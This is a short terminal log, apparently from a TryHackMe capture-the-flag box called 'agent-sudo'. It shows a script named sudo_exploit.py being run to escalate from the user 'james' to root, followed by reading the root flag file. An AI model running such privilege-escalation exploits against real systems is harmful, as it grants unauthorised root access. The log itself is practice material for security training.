 james@agent-sudo:~$ chmod +x sudo_exploit.py
james@agent-sudo:~$ python3 sudo_exploit.py
Enter current username :james
Lets hope it works
root@agent-sudo:~# whoami; id
root
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# cd /root/
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
By,
root@agent-sudo:/root#